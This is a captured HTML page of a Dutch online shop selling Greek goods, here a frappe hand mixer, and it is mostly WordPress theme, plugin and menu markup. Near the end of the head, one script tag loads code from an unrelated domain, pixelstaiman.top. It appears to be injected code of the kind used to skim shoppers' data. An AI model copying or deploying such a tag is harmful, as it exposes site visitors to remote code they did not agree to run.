

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/gruppe-frappe-hand-mixer-elektrisch-pdh007-rood/
body_size: 18047
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='230097';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Gruppe nescafe frappe hand mixer elektrisch PDH007 rood | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/230097"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/gruppe-frappe-hand-mixer-elektrisch-pdh007-rood/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=230097'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fgruppe-frappe-hand-mixer-elektrisch-pdh007-rood%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fgruppe-frappe-hand-mixer-elektrisch-pdh007-rood%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-230097 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
